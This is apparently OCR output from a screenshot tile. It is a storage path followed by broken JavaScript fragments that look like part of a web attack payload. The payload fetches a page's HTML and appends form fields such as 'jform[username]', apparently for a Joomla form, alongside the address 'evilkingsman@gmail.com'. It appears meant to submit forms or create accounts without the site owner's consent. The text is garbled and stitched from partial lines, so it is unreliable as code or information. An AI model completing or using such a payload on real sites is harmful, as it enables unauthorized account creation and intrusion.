
e = '
evilkingsman@gmail.com
';
) .then(r=>r.text()) .then(html=>{ var m =
m[name]', u); fd.append('jform[username]',